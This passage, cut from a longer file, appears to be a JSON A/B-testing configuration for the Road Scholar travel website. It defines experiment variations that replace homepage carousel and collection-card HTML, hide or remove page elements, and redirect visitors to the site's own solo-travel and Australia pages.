left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "5403470577008640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": 